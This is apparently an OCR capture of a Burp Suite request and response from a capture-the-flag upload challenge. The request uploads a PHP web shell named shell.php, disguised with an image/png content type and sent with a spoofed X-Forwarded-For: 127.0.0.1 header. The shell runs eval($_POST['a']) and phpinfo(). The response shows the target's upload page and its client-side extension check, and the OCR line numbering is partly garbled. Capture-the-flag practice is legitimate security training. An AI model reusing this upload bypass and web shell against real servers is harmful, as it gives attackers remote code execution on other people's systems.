 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: b8f6aa02-1efd-43af-b2d6-35724a6eb241.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------145265293612408726211199539530
8 Content-Length: 394
9 Origin: http://b8f6aa02-1efd-43af-b2d6-35724a6eb241.node4.buuoj.cn:81
0 Connection: close
1 Referer: http://b8f6aa02-1efd-43af-b2d6-35724a6eb241.node4.buuoj.cn:81/
2 Upgrade-Insecure-Requests: 1
3 X-Forwarded-For: 127.0.0.1
4
5 -----------------------------145265293612408726211199539530
6 Content-Disposition: form-data; name="file"; filename="shell.php"
7 Content-Type: image/png
8
9 <?php
20 echo(123);
21 phpinfo();
22 eval($_POST['a']);
23 ?>
24 -----------------------------145265293612408726211199539530
25 Content-Disposition: form-data; name="submit"
26
27 Upload!!!
28 -----------------------------145265293612408726211199539530--
29
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 01 Oct 2023 15:18:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1557
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.15
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0"
16 <title>
Upload
</title>
17 <style type="text/css">
18 body{
19 background-color:rgb(206,240,240);
20 }
21 </style>
22 <script type="text/javascript">
23 function validateForm() {
24 var fileInput = document.getElementById("file");
25 var file = fileInput.files[0];
26 var allowedExtensions = ["jpg", "jpeg", "png", "gif"];
27 var fileExtension = file.name.split('.').pop().toLowerCase();
28
29 if (!file) {
30 alert("Please select a file to upload.");
31 return false;
32 }
? Search... 0 matches
1,762 bytes | 48